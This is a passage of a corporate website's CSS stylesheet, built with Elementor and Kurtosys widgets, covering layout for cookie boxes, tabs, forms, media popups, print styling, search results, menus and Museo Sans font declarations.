  margin-left: 6px;
}

/* Insights Listing Grid Button */

.news-insight-listing-button .kurtosys-listing-dynamic-link__link {
  min-width: 150px;
  justify-content: flex-start;
}

/* Share functionality */

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  animation-name: fadeIn;
  animation-duration: 1s;
  animation-fill-mode: both;
}

.copy-url {
  cursor: pointer;
}

body p.copied-message {
  font-size: 14px;
  color: #242424;
  margin: 0;
  padding: 0;
}

/* Widget Text Editor Styles */

body .elementor-widget-text-editor a {
  text-decoration: underline;
}

/* Cookies Box */

.elementor-editor-active .rwc-cookie-box {
  display: none;
}

.rwc-cookie-box {
  display: none;
  position: fixed;
  z-index: 11;
  bottom: 0;
  right: 0;
  background: #fff;
  max-width: 540px;
  min-height: 181px;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
  margin: 24px;
}
@media screen and (max-width: 767px) {
  .rwc-cookie-box {
    margin: 10px;
  }
}

.rwc-cookie-box .rwc-cookie-box-text {
  max-width: 484px;
}

.rwc-cookie-box .rwc-cookie-box-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 12;
}

.rwc-cookie-box .rwc-cookie-box-close img {
  width: 16px !important;
  height: 16px;
}

.rwc-cookie-active {
  display: block;
  z-index: 100;
}

/* Counter */

#counters.counter {
  display: flex;
  justify-content: flex-start;
  border-left: 2px solid #ffffff;
  padding-left: 20px;
  margin-bottom: 40px;
}

#counters.counter:last-of-type {
  margin-bottom: 0;
}

#counters.counter .elementor-counter-title {
  text-align: left;
}

#counters.counter span:empty {
  display: none;
}

/* About Us Board Executives Tabs */

.rwc-about-us-tabs .kurtosys-tabs__control-wrapper {
  width: 100%;
}

.rwc-about-us-tabs .kurtosys-tabs__control {
  flex-grow: 1;
}

.board-executive-member-image {
  overflow: hidden;
  max-height: 308px;
}

.board-executive-member-text {
  margin-top: 24px;
}

/* Contact Us Accordion */

.accordion-teams-contact-us .kurtosys-accordion__item {
  box-shadow: 0px -2px 0px 0px #8b8b8b;
  border-radius: 0;
}

.accordion-teams-contact-us .kurtosys-toggle__label-text {
  flex-grow: 1;
}

#accordion-teams-contact-us.accordion-teams-contact-us
  .kurtosys-toggle__label-icon
  i:before {
  font-size: 24px;
}

/* Contact Us Form */

.contact-us-form .elementor-field-type-submit .elementor-button {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: start;
  min-height: 48px;
}

.contact-us-form .elementor-field-type-submit .elementor-button > span {
  justify-content: space-between;
  width: 100%;
  padding: 0 12px;
}

.contact-us-form .elementor-field-type-submit .elementor-button svg {
  width: 24px;
  height: 24px;
  margin-top: 6px;
}

/* Product Page Tabs */

/* .product-page-tabs {

} */

.product-page-tab,
.product-page-tab * {
  height: 100%;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.product-page-tab .elementor-button {
  width: 100%;
}

/* Documents Page */

.document-search-filter .kurtosys-search-filter {
  position: relative;
}

.document-search-filter .kurtosys-search-filter__submit {
  background-image: url([data-uri]);
  position: absolute;
  left: 3px;
  top: -3px;
  border: none;
  width: 26px;
  height: 26px;
  margin: 0;
  padding: 0;
}

.document-download-button i::before {
  content: "";
}

.document-download-button i {
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
}

/* Popup Audio Insight */

.audio-insight-popup .elementor-accordion-icon.elementor-accordion-icon-right {
  position: relative;
  top: 6px;
}
.vimeo-modal-embed,
.soundcloud-modal-embed {
  min-height: 425px;
}

.soundcloud-modal-embed > * {
  width: 100%;
  padding: 10px;
}

.audio-insight-title,
.external-insight-title
.video-insight-title {
  position: absolute;
  top: 0;
}

.elementor-soundcloud-wrapper {
  position: relative;
  z-index: 200;
}

.soundcloud-modal-embed:after {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background-image: none;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: absolute;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  animation: loading 1.1s infinite linear;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.vimeo-modal-embed .elementor-widget-container {
  position: relative;
  width: 100%;
  z-index: 200;
}
/* Capabilities Listing Grid */


.listing-grid-insights-capabilities-excerpt {
  min-height: 130px;
}
/* Print stylesheet */

@media print {
  a[href]:after {
    content: "";
  }
  body * {
    visibility: hidden;
  }
  #print-section,
  #print-section * {
    visibility: visible;
  }
  #print-section {
    position: relative;
    left: 0;
    top: 55px;
  }
  .pdf-share-buttons,
  .author-meta {
    visibility: hidden;
    display: none;
  }
  #col-article-meta {
    width: 25%;
    margin-right: 5%;
  }
  #col-article-content {
    width: 65%;
  }
  #col-article-meta * {
    padding: 0;
    margin: 0;
  }
  #col-article-content * {
    padding-top: 0;
    margin-top: 0;
  }
  #print-featured-image {
    display: block;
    margin-top: 21px;
    padding-right: 25px;
  }
  p {     
      widows: 2;
      /* Minimum number of lines at the beginning of a page */    
      orphans: 2; /* Minimum number of lines at the end of a page */  
      
  }
}

/* Loading Loader */

.show-more-button.show-more-button-loading .load-more-button > span:after {
  background-image: none;
  display: block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0px auto;
  margin-left: 6px;
  font-size: 10px;
  position: relative;
  top: 0px;
  text-indent: -9999em;
  border-top: 3px solid rgba(215, 74, 49, 0.2);
  border-right: 3px solid rgba(215, 74, 49, 0.2);
  border-bottom: 3px solid rgba(215, 74, 49, 0.2);
  border-left: 3px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Search Results */

.search-results-posts {
  position: relative;
}

.search-results-posts .elementor-post__card {
  height: 100%;
}

.search-results-posts .elementor-post__card > h2 {
  min-height: 72px;
}

.search-results-posts .elementor-post__text {
  height: 100%;
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
}

.search-results-posts .elementor-post__text .elementor-post__title {
  display: none;
}

.search-results-posts .elementor-post__excerpt {
  display: flex;
  flex: 0 1 auto;
  flex-direction: column;
  height: 100%;
}

#search-results-posts.search-results-posts .elementor-post__read-more .elementor-post__card
   {
  display: flex;
  margin-top: 24px;
}

.search-results-posts .elementor-post__read-more:after {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: center center;
  margin-left: 12px;
}

/*tablet nav*/
.tablet-nav li {
  padding: 18px 0;
  border-top: 1px solid #f1f1f1;
}

.elementor-3007 .elementor-element.elementor-element-59e7e80:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-3007 .elementor-element.elementor-element-59e7e80 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F !important;
}

.elementor-3007 .elementor-element.elementor-element-e1deabd .elementor-heading-title {
    color: #FFFFFF !important;
}

.elementor-3007 .elementor-element.elementor-element-ec16b1e {
    color: #FFFFFF !important;
}

.kurtosys-mega-menu-position-relative-item .kurtosys-sub-mega-menu {
    left: 0 !important;
}

/* Mega menu zoom fix */
header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu {
    left: 0 !important;
    width: 0 !important;
}

header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu img  {
    width: 100% !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-500';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/766c67fbde8a40ff4e8d7bae5d95002c/museo-sans-500.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/b93147797eca71ff60ea9ce93bcbd4e1/museo-sans-500.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/1e5a919e7c56b638f00f7c83ba3b7cc8/museo-sans-500.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-300';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/789133283a7b0aacee0a469492baef79/museo-sans.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/adc8daf0fc82c67e211173d03dcbdf8c/museo-sans.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/4f5c796a9f74e9c915e82f2de585620c/museo-sans.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1881 .elementor-element.elementor-element-c4c0e47{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1881 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1881{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1881 .dialog-close-button{display:flex;}#elementor-popup-modal-1881 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1872 .elementor-element.elementor-element-25d35ee{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1872 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1872{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1872 .dialog-close-button{display:flex;}#elementor-popup-modal-1872 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1871 .elementor-element.elementor-element-c25a158{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1871 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1871{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1871 .dialog-close-button{display:flex;}#elementor-popup-modal-1871 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1870 .elementor-element.elementor-element-43a3ac7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1870 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1870{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1870 .dialog-close-button{display:flex;}#elementor-popup-modal-1870 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1869 .elementor-element.elementor-element-4bc0895{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1869 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1869{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1869 .dialog-close-button{display:flex;}#elementor-popup-modal-1869 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1868 .elementor-element.elementor-element-0899e0b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1868 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1868{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1868 .dialog-close-button{display:flex;}#elementor-popup-modal-1868 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1972 .elementor-element.elementor-element-6d22ba7f > .elementor-container{max-width:1440px;min-height:96px;}.elementor-1972 .elementor-element.elementor-element-6d22ba7f > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-1972 .elementor-element.elementor-element-1f2a4f7b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1972 .elementor-element.elementor-element-1f2a4f7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1972 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-1f2a4f7b{z-index:99;}.elementor-1972 .elementor-element.elementor-element-2463deaf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-6d22ba7f:not(.elementor-motion-effects-element-type-background), .elementor-1972 .elementor-element.elementor-element-6d22ba7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1972 .elementor-element.elementor-element-6d22ba7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:399;}.elementor-1972 .elementor-element.elementor-element-6d22ba7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1972 .elementor-element.elementor-element-290490c > .elementor-container{max-width:500px;}.elementor-1972 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:48px 48px 48px 48px;}.elementor-1972 .elementor-element.elementor-element-2def457{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-1972 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 24px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-6e353bc .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;line-height:24px;fill:#FFFFFF;color:#FFFFFF;background-color:#242424;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-1972 .elementor-element.elementor-element-6e353bc > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-1972 .elementor-element.elementor-element-6e353bc{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;flex-basis:100%;}.elementor-1972 .elementor-element.elementor-element-9d6691d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;font-style:normal;line-height:24px;fill:#242424;color:#242424;background-color:#FFFFFF;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-1972 .elementor-element.elementor-element-9d6691d{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-1972 .elementor-element.elementor-element-739543e{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-1972 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-290490c:not(.elementor-motion-effects-element-type-background), .elementor-1972 .elementor-element.elementor-element-290490c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1972 .elementor-element.elementor-element-290490c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1972 .elementor-element.elementor-element-290490c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1972 .elementor-element.elementor-element-446af194 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1972 .elementor-element.elementor-element-446af194 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-446af194 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-13ca795c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-1ddfb90 > .elementor-container{min-height:0px;}.elementor-1972 .elementor-element.elementor-element-930f68e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-930f68e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-1ddfb90{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-72118a6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1972 .elementor-element.elementor-element-72118a6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-72118a6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-049c08e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-1df78170 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-120e286e > .elementor-container{max-width:1440px;}.elementor-1972 .elementor-element.elementor-element-6103b7fb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1972 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1972 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-1972 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-1972 .elementor-element.elementor-element-11e20764 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-1972 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-11e20764{width:auto;max-width:auto;}.elementor-1972 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-1972 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-1972 .elementor-element.elementor-element-7b39f553 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-1972 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-7b39f553{width:auto;max-width:auto;}.elementor-1972 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-1972 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-1972 .elementor-element.elementor-element-9a61d1d .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-1972 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-9a61d1d{width:auto;max-width:auto;}.elementor-1972 .elementor-element.elementor-element-65365e09 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-120e286e:not(.elementor-motion-effects-element-type-background), .elementor-1972 .elementor-element.elementor-element-120e286e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1972 .elementor-element.elementor-element-120e286e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:399;}.elementor-1972 .elementor-element.elementor-element-120e286e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{max-width:1440px;min-height:96px;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1972 .elementor-element.elementor-element-654a1d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-1972 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-654a1d{z-index:3;}.elementor-1972 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-1972 .elementor-element.elementor-element-632e053b img{width:185px;}.elementor-bc-flex-widget .elementor-1972 .elementor-element.elementor-element-6ea8956a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1972 .elementor-element.elementor-element-6ea8956a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1972 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1972 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu{justify-content:flex-end !important;border-radius:0px 0px 0px 0px !important;padding:0px 24px 0px 0px !important;}.elementor-1972 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{font-family:"Museo-Sans-500", Sans-serif;font-size:18px;line-height:22px;color:#000000;border-style:solid;border-width:5px 0px 0px 0px;border-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-1972 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item:hover > .top-level-link{border-style:solid;border-width:5px 0px 0px 0px;border-color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-1972 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu div.kurtosys-sub-mega-menu{background-color:#FFFFFF;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);padding:0px 0px 0px 0px;}.kurtosys-mobile-menu-active .elementor-1972 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu-container .kurtosys-mobile-menu-toggle-button{color:#ED1C2F;}.elementor-1972 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon{margin:0px 0px 0px 0px;align-self:center;flex:0 0 auto;width:auto;}.elementor-1972 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow{font-size:0px;margin:0px 0px 0px 0px!important;text-align:center;order:0;align-self:center;flex:0 0 auto;width:auto;}.elementor-1972 .elementor-element.elementor-element-5ac81fe3 > .elementor-widget-container{margin:0px 12px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-776cf54b .elementor-icon-wrapper{text-align:right;}.elementor-1972 .elementor-element.elementor-element-776cf54b .elementor-icon{font-size:38px;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{border-style:solid;border-color:#F1F1F1;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__mobile-trigger{width:20px;}.elementor-1972 .elementor-element.elementor-element-237a1c69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{background-color:#FFFFFF;border-style:solid;border-color:#F1F1F1;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__mobile-trigger{color:#ED1C2F;width:20px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 24px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2:not(.elementor-motion-effects-element-type-background), .elementor-1972 .elementor-element.elementor-element-71a4d8c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 12px 0px 12px;z-index:301;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-in, .elementor-1972 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-1972{padding:0px 0px 0px 0px;}@media(min-width:769px){.elementor-1972 .elementor-element.elementor-element-9247cb4{width:50%;}.elementor-1972 .elementor-element.elementor-element-1cf321c{width:50%;}.elementor-1972 .elementor-element.elementor-element-654a1d{width:18%;}.elementor-1972 .elementor-element.elementor-element-6ea8956a{width:82%;}}@media(max-width:1024px) and (min-width:769px){.elementor-1972 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-1972 .elementor-element.elementor-element-654a1d{width:85%;}.elementor-1972 .elementor-element.elementor-element-6ea8956a{width:15%;}}@media(max-width:1024px){.elementor-1972 .elementor-element.elementor-element-6d22ba7f > .elementor-container{min-height:0px;}.elementor-1972 .elementor-element.elementor-element-1f2a4f7b.elementor-column{order:2;}.elementor-1972 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 30px 30px 30px;}.elementor-1972 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1972 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-6103b7fb.elementor-column{order:4;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{min-height:0px;}.elementor-1972 .elementor-element.elementor-element-654a1d.elementor-column{order:2;}.elementor-1972 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 